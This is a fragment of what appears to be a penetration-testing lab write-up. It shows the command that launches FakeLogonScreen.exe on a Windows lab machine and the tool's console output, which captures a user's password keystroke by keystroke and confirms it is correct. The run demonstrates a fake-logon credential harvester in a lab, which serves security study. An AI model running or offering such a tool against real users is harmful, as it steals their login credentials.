 C:\Users\pentestlab.PENTESTLAB\Desktop>FakeLogonScreen.exe
FakeLogonScreen.exe
C:\Users\pentestlab.PENTESTLAB\Desktop>P
P
Pa
Pas
Pass
Passw
Passwo
Passwor
Password
Password1
Password12
Password123
pentestlab: Password123 ⟶ Correct
Password123